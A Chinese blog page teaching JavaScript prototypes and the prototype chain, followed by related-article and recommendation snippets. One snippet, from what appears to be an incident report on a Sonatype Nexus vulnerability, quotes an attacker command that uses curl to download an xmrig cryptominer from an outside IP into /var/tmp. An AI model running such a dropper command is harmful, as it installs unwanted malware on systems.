js之原型,原型链
在构造函数创建出来的时候,系统会默认的创建并关联一个对象,这个对象就是原型,原型对象默认是空对象
默认的原型对象中会有一个属性constructor指向该构造函数
原型对象中的成员,可以被使用和它关联的构造函数创建出来的所有对象共享
1. 使用对象的动态特性(指对象创建出来以后,为对象添加新的属性或方法),为原型对象添加成员
2. 直接替换原型对象
直接替换原型对象,会导致替换之前创建的对象的原型和替换之后创建的对象的原型不一致3. 原型的使用该注意事项
如果没有找到,就去原型中查找
2.使用对象设置属性的时候(点),只会在对象本身中查找,不会去原型中查找,如果在对象本身中没有找到这个属性则给该对象新增一个属性,如果在对象中有这个属性,修改这个属性
3.如果在原型对象中有引用类型的属性,那么使用对象进行修改该属性内容,则其他所有跟这个原型对象相关的对象都会受到影响 一般情况下不会将属性放到原型对象中
//一般情况下原型中只会放需要共享的方法
Person.prototype.car = {};
var p = new Person( );
p.car = {}; //这是修改属性
p.car.brand= ""; //这是修改属性的内容
4.一般情况下不会将属性添加到原型对象中
只会将需要共享的方法,添加到原型对象中
1.这个属性不是标准属性,所以存在通用性问题
2.一般不推荐使用这个属性
3.调试的时候,可以使用这个属性
4.这个属性是原型中的属性(??不是实例的?)
在新替换的原型中,没有constructor属性,会影响三角结构关系的合理性
so,在新替换的原型中,手动添加constructor属性,以保证关系的合理性,赋值为关联的构造函数。

每个构造函数都有原型对象,每个对象都有构造函数,每个构造函数的原型对象都是对象,也就有构造函数,然后就形成一个链式的结构,我们称之为原型链。
```js
function Person(){};
var p = new Person();
```
p对象中包含的成员有:Person.prototype中的成员和自身拥有成员
Person.prototype中的成员有:Object.prototype的成员和自身的成员

Object.prototype的成员
* constructor :指向和该原型相关的构造函数
* hasOwnProperty 方法: 判断对象本身是否拥有某个属性
* properIsEnumerable 方法: 1.判断属性是否属于对象本身,2.判断属性是否可以被遍历
* toString toLocaleString: 将对象转换成字符串 toLocalString转换成字符串的时候应用的本地的设置格式
* valueOf 方法:在对象参与运算的时候,首先调用valueOf方法获取对象的值,如果该值无法参与运算,将会调用toString方法
* __proto__ 属性: 指向当前对象的原型对象

1.Function构造函数可以用Function.__proto__来访问Function.prototype. 这是因为Function构造函数的构造函数是他本身,作为实例化对象的角色来访问,可行。
2.任何函数都是函数,他都继承Function的所有属性和方法,而Function是内置的构造函数,也是对象,都是继承Object的所有属性和方法。
js之原型,原型链的更多相关文章
- JS面向对象之原型链
对象的原型链 只要是对象就有原型 原型也是对象 只要是对象就有原型, 并且原型也是对象, 因此只要定义了一个对象, 那么就可以找到他的原型, 如此反复, 就可以构成一个对象的序列, 这个结构就被成 ...
- js中原型和原型链
1.原型: 在JavaScript 中,对象被表现为prototype . 原型其实一直存在于我们接触过的任何一个对象. 2. Tip:在函数对象中也存在__proto__属性,但是查看函数对象的原型 ...
- js通过沿着作用域链还是原型链查找变量
这是一道非常典型的JS闭包问题,结果和具体的解析请看这里. 对于其中的`函数作用域链的问题`博主似乎没有解释清楚,有一些疑问:js中的变量到底是沿着作用域链还是原型链查找呢? 首先,要分清作用域链与原 ...
- js中的原型,原型链和继承
在传统的基于Class的语言如Java.C++中,继承的本质是扩展一个已有的Class,并生成新的Subclass. 由于这类语言严格区分类和实例,继承实际上是类型的扩展.但是,JavaScript最 ...
- 原型链污染(Node.js污染,javasrcipt原型链污染的)
学习链接: https://www.jianshu.com/p/6e623e9debe3 关于NJS https://xz.aliyun.com/t/7184 相关题是 GYCTF ez_expr ...
- js中的原型对象链
由于原型对象也是一个对象,它也有自己的原型对象并继承对象中的属性,这就是原型对象链:对象继承其原型对象,而原型对象继承它的原型对象,以此类推. 我们创建的每一个函数都有一个prototype(原型)属 ...
- js中的原型、继承的一些想法
最近看到一个别人写的js类库,突然对js中的原型及继承产生了一些想法,之前也看过其中的一些内容,但是总不是很清晰,这几天利用空闲时间,对这块理解了一下,感觉还是有不通之处,思路上没那么条理,仅作为分享 ...
- 谈谈JS中的原型
不知道大家对JS中的原型理解的怎么样,我想如果大家对JS中的原型对象以及prototype属性十分熟悉的话对后面原型链以及继承的理解会十分的容易,这里想和大家分享自己对其的理解,请先看下面这段代码O( ...
- JS对象与原型
一. JS的对象 1.1 创建对象的几种方式 1.1.1 通过字面量创建对象 在js中,一对{} 其实就是一个对象 var person = { name: "tom", age: ...
- 基于原生JS封装数组原型上的sort方法
基于原生JS封装数组原型上的sort方法 最近学习了数组的原型上内置方法的封装,加强了用原生JS封装方法的能力,也进一步理解数组方法封装的过程,实现的功能.虽然没有深入底层,了解源码.以下解法都是基于 ...
随机推荐
- Elasticsearch学习笔记(三)聚合分析Agg
一.设置fielddata PUT /index/_mapping/type { "properties":{ "fieldName" ...
- SpringBoot整合Swagger2
相信各位在公司写API文档数量应该不少,当然如果你还处在自己一个人开发前后台的年代,当我没说,如今为了前后台更好的对接,还是为了以后交接方便,都有要求写API文档. 手写Api文档的几个痛点: 文档需 ...
- Sonatype Nexus Repository Manager版本3.14.2访问控制缺失及远程代码执行漏洞
发现被执行的程序在xmrig在 /var/tmp/目录下 ,脚本文件内容为以下: curl -o /var/tmp/xmrig http://202.144.193.159/xmrig;curl -o ...
- cocos2d-x JS 重力感应监听事件
说明 : 下面监听中的 acc属性 里面有很多可以使用的值 . 添加监听 : cc.inputManager.setAccelerometerEnabled(true); cc.eventManage ...
- Docker 基础 (一)
为什么要使用 Docker? 作为一种新兴的虚拟化方式,Docker 跟传统的虚拟化方式相比具有众多的优势.首先,Docker 容器的启动可以在秒级实现,这相比传统的虚拟机方式要快得多. 其次,Doc ...
- q次询问,每次给一个x,问1到x的因数个数的和。
q次询问,每次给一个x,问1到x的因数个数的和. #include<cmath> #include<cstdio> #include<cstring> usingn ...
- 在 python3.x中安装 Crypto 库
1.安装:直接找过来 whl 安装:链接: https://pan.baidu.com/s/1zXjzchnqc1GgSWT9TjHDaA 提取码: dzbn 复制这段内容后打开百度网盘手机App,操 ...
- jmeter如何玩之badboy + jmeter并发性能测试
今天下班时公司安排了一个同事来对项目做集群性能测试,怀着对性能测试的好奇心,下班后没有着急离开,而是等待 那位同事的到来,然后在旁边学习了下如何使用Badboy和jmeter做性能测试. 1. 软件介 ...
- react脚手架搭建及配置
npm install -g create-react-app 装完之后,生成一个新的项目,可以使用下面的命令: create-react-app my-app cd my-app/yarn star ...
- 使用C#爬小说
最近因朋友需要在研究如何从网站上爬小说,说到爬,很多人首先想到的是Python,但是因为没有用过Python,加上时程比较紧,就直接使用C#. 其原理也很简单,就是利用HttpWebRequest对象 ...
